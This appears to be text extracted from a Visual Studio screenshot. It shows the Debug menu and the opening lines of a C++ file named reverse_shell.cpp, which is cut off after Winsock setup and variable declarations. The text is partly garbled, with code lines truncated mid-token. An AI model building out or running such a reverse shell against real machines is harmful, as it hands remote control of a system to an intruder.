 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q)
Server Explorer
Toolbox
corecrt_wstdio.h reverse_shell.cpp
reverse_shell
Windows
Graphics
Start Debugging F5
Start Without Debugging Ctrl+F5
Apply Code Changes Alt+F10
Performance Profiler... Alt+F2
Relaunch Performance Profiler Shift+Alt+F2
Attach to Process... Ctrl+Alt+P
Other Debug Targets
Step Into F11
Step Over F10
Toggle Breakpoint F9
New Breakpoint
Delete All Breakpoints Ctrl+Shift+F9
Clear All DataTips
Export DataTips ...
Import DataTips ...
Options...
reverse_shell Debug Properties
1 #include <winsock2.h>
2 #include <ws2tcpip.h>
3 #include <stdio.h>
4 #include <Ws2tcpip.h>
5 #include <Windows.h>
6
7 #pragma comment(lib, "
8
9
10 int main() {
11
12 int iResult;
13 WSADATA wsaData;
14 WORD wVersionReque
15 int err;
16 SOCKET wsocket;
17 STARTUPINFO si;
18 PROCESS_INFORMATION
19
20
21 // Initialize Wins
22 iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);